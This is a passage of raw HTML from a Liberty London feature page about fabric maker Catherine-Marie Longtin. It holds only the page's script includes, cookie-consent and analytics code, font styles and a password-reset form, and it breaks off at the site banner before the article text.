

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/uk/features/craft/fabric-makers-catherine-marie-longtin.html
body_size: 76451
content:
<!DOCTYPE html>
<html lang="en">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/productTile.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/contentAsset.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/vendor/gsap/gsap.min.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/vendor/gsap/ScrollTrigger.min.js"
        
        
        >
    </script>


<!--<![endif]-->

    
        
    


    
        <link rel="canonical" href="https://www.libertylondon.com/uk/features/craft/fabric-makers-catherine-marie-longtin.html"/>
    





<meta charset="UTF-8" />
<!-- OneTrust Cookies Consent Notice start for libertylondon.com -->



    <!-- OneTrust Cookies Consent Notice start for libertylondon.com -->

<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="e00c3e10-0e07-461a-94d5-e87b899fa55a" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->
<script  id="ot-custom-script-body" data-allow-cookies="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Cookies-Allow" type="text/javascript">
function OptanonWrapper() {
    var otEvent = window.dataLayer.filter(obj => {
        return obj.event == 'OneTrustGroupsUpdated';
    });

    var bodyElm = document.querySelector('body');
    var eventAwesome = new CustomEvent("partnerize:onetrustconsent", {
        bubbles: false
    });

    if (!otEvent[1]) {
        var otActiveGroups = otEvent[0].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    if (otEvent[1]) {
        var otActiveGroups = otEvent[1].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    function initZendesk() {
        if (typeof window.initializeZendesk !== 'undefined') {
            window.initializeZendesk();
        } else {
            setTimeout(initZendesk, 200);
        }
    }

    function sendCookieOptinOptoutData(otActiveGroups) {
        var pageBody = document.getElementById('ot-custom-script-body');

        var url = pageBody.getAttribute('data-allow-cookies');
        var params = [];

        if (otActiveGroups.includes(',C0002')) {
            params.push('cqcookies=true');
        }

        if (otActiveGroups.includes(',C0003')) {
            params.push('tscookies=true');
            params.push('dycookies=true');

            /**
             * Set explicitly for DY
             * the customer consented
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: true};
            }

            if (document.getElementById('zd-preference') !== null) {
                setTimeout(initZendesk, 1000);
            }

            /**
             * Show hero icon
             */
            if (window.showHeroIconIfWhitelisted) {
                window.showHeroIconIfWhitelisted();
            }
        } else {
            /**
             * Set explicitly for DY
             * the customer didn't consent
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: false};
            }
        }

        if (params.length) {
            url += '?' + (params.length > 1 ? params.join('&') : params[0]);
        }

        fetch(url);
    }
}
</script>

<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->



    <link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">



<!-- Start of Optimizely script -->

<!-- End of Optimizely script -->

<meta http-equiv="x-ua-compatible" content="ie=edge" />



<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />


<title>Our Liberty Fabrics Makers: Catherine-Marie Longtin | Liberty</title>

<meta name="description" content="In this series, we speak to the designers and creators who make our worldwide Liberty Fabrics community so special"/>





    
        <meta http-equiv="content-language" content="en-gb" />
    





    
        <meta name="robots" content="index, follow">
    





    
        <link rel="alternate" href="https://www.libertylondon.com/uk/features/craft/fabric-makers-catherine-marie-longtin.html" hreflang="en-gb" />
    
        <link rel="alternate" href="https://www.libertylondon.com/uk/features/craft/fabric-makers-catherine-marie-longtin.html" hreflang="x-default" />
    
        <link rel="alternate" href="https://www.libertylondon.com/us/features/craft/fabric-makers-catherine-marie-longtin.html" hreflang="en-us" />
    


<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/images/favicons/apple-touch-icon.png?v=2020" rel="apple-touch-icon" sizes="180x180" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/images/favicons/favicon-32x32.png?v=2020" rel="icon" type="image/png" sizes="32x32" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/images/favicons/favicon-16x16.png?v=2020" rel="icon" type="image/png" sizes="16x16" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/images/favicons/site.webmanifest?v=2020" rel="manifest" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/images/favicons/safari-pinned-tab.svg?v=2020" color="#4f0341" rel="mask-icon" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/images/favicons/favicon.ico?v=2020" rel="shortcut icon" />
<meta name="msapplication-TileColor" content="#da532c" />
<meta name="theme-color" content="#ffffff" />

<link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/css/global.css" />


    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/css/contentAsset.css"  />



<script>
	window.cssFiles = {
		cart: "/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/css/miniCart.css"
	};
</script>


<link rel="preconnect" href="https://use.typekit.net">

    
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2" crossorigin="anonymous">
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2" crossorigin="anonymous">




<style>
    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw05fff951/fonts/AkzidGrtskProExt.woff) format("woff");
    }

    @font-face {
        font-family: "Lasenby Sans regular";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Lasenby Sans regular'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw1195747b/fonts/LasenbySans-Regular.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw9318d353/fonts/Portrait-MediumItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwafcec045/fonts/Portrait-MediumItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwef2ba780/fonts/Portrait-Medium-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa8cd9d56/fonts/Portrait-Medium-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw3a514041/fonts/Portrait-RegularItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fe560bb/fonts/Portrait-RegularItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb285a4fc/fonts/Portrait-Regular-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fa8b80b/fonts/Portrait-Regular-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwf7ae7c68/fonts/AkzidGrtskProLig.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc70bccd5/fonts/AkzidGrtskProLig.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw91f6f0c6/fonts/AkzidGrtskProReg.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwe5a93877/fonts/AkzidGrtskProReg.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: bold;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw31d0f47e/fonts/AkzidGrtskProMedExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc6d71f5a/fonts/AkzidGrtskProMedExt.woff) format("woff");
    }
</style>


<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://use.typekit.net/nry3lxi.css">


    
    
    
        <script type="text/javascript">
            var otGroups = window.OnetrustActiveGroups;
            window.DY = window.DY || {};
            window.isDYEnabled = true;

            if ((typeof otGroups !== 'undefined') &&
                otGroups.includes(',C0003')) {
                window.DY.userActiveConsent = {accepted: true};
            }

            var contextLng = 'en_GB';
            var contextType = 'OTHER';
            var contextData = 'Content Page: Our Liberty Fabrics Makers: Catherine-Marie Longtin';
            window.dyLocale = contextLng;

            if ((contextType === 'CART') && (contextData.length > 0)) {
                contextData = contextData.split(',');
                window.DY.recommendationContext = {type: contextType, data: contextData, lng: contextLng};
            } else if ((contextType === 'CATEGORY') && (contextData.length > 0) &&
                (contextData.indexOf(',') !== -1)) {
                contextData = contextData.split(',');
                var contextFilteredData = contextData.filter(item => item);
                window.DY.recommendationContext = {type: contextType, data: contextFilteredData, lng: contextLng};
            } else if (contextType === 'HOMEPAGE') {
                window.DY.recommendationContext = {type: contextType, lng: contextLng};
            } else {
                window.DY.recommendationContext = {type: contextType, data: [contextData], lng: contextLng};
            }
        </script>
    
    <script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_dynamic.js" class="optanon-category-C0003"></script>
<script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_static.js" class="optanon-category-C0003"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLMPZC');</script>
<script src="https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js" type="text/javascript" async/> </script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    window.countrySelected = 'GB';
    window.defaultCurrencyCode = 'GBP';
    window.dataLayer.push({'random': Math.random().toString(36).substr(2,9)});
    window.dataLayer.push({'timestamp': new Date().getTime()});
    window.dataLayer.push({'userId': ''});
</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/gtm.js"></script>

<script>
    if (!window.jsFiles) {
        window.jsFiles = {};
    }

    window.jsFiles = {
        login: "/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/login.js",
        miniCart: "/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/miniCart.js",
        search: "/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/search.js",
        algolia: "/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/algolia.js",
        newsletter: "/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/newsletter.js"
    }
</script>

    <meta name="google-site-verification" content="cfwEC73_JPalBcFzANGYcr2pg31RLwxvM9aPzrk2Rbw" />








<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate 2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHB2G6L');</script>
<!-- End Google Tag Manager for Tradestate2 data-ot-ignore-->

<!-- Tradestate2 changes : END -->



    
    
        
            
            
        
    




<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aava-liberty';
CQuotient.realm = 'AAVA';
CQuotient.siteId = 'liberty';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'default';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>




</head>
<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLMPZC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<input type="hidden" id="gtm-enable-disable-GA3GA4" value="ga3AndGA4Enabled" />

<input type="hidden" id="gtm-ga4-user-status" value="logged out" />



    <input type="hidden" id="paypal_express" class="paypal_express" value="/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-InitiatePaypalExpress" />
    <input type="hidden" id="paypal_callback" class="paypal_callback" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-SessionCallback" />
    <input type="hidden" id="paypal_enabled" class="paypal_enabled" value="true" />
    <input type="hidden" id="paypal_endpoint" class="paypal_endpoint" value="production" />













<div class="modal fade checkout-modal" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-inner d-flex justify-content-center align-items-center">
        <div class="modal-dialog px-5" role="document">
            <div class="modal-content">
                <div class="modal-header px-0">
                    <h2 class="modal-title request-password-title akzidenz-grotesk-pro-extended mb-0">Reset password</h2>
                </div>
                <div class="modal-body px-0">
                    

<form class="reset-password-form" action="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm?mobile="
    method="POST" name="email-form" id="email-form" data-form-name="password-reset-form">
    <div class="request-password-body">
        <p class="mb-4">
            Enter the email address associated with your online account and we&rsquo;ll send you a password reset email.
        </p>
        <p class="mb-4">
            <em>
            * If you signed up in-store, or to our newsletter, you still need to create an online account
            </em>
            <a href="https://www.libertylondon.com/uk/login#register" class="inverse-link" title="Sign Up Here">here</a>.
        </p>
        <div class="form-group required">
            <label class="form-control-label" for="reset-password-email">
                Email address
            </label>
            <input id="reset-password-email"
                type="email"
                class="form-control"
                name="loginEmail"
                aria-describedby="emailHelp"
                placeholder="Please enter your email address">
            <div class="invalid-feedback"></div>
        </div>
    </div>
    <div class="send-email-btn mt-5">
        <button
            type="submit"
            id="submitEmailButton"
            class="btn btn-primary btn-block btn-lg">
            Reset password
        </button>
    </div>
</form>

                </div>
            </div>
        </div>
    </div>
    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </button>
</div>

<div class="page d-flex flex-column" data-action="Page-Show" data-querystring="cid=fabric-makers-catherine-marie-longtin" data-gtmlistingpage="null">



<script defer type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "default",
  "clientJsUrl": "https://web.global-e.com/scripts/merchants/globale.merchant.client.min.js",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 562,
  "clientSettings": "{\"AdScaleConfiguration\":{\"Value\":\"{\\\"EnableAdScaleIntegration\\\":true,\\\"AllowAdScaleScripts\\\":true}\"},\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"EnableAdScaleIntegration\":{\"Value\":\"true\"},\"EnableAdScaleServerApi\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=562\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZAD\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "libertylondon.com",
  "globaleOperatedCountry": false,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-GetSiteRedirectUrl",
  "globaleConvertPriceUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-ConvertPrice",
  "country": "GB",
  "currency": "GBP",
  "culture": "en-GB"
}
</script>




<header class="desktop-header">
    <a href="#maincontent" class="skip" aria-label="Skip to main content" tabindex="1">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content" tabindex="1">Skip to footer content</a>

    
    <div class="sitewide-container d-flex align-items-center">

        <span class="est-date akzidenz-grotesk-pro-extended">EST. 1875</span>

        
	 


	

<div class="html-slot-container">
	
		
			    <div class="sitewide-banner">
	<div class="container">
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center active">
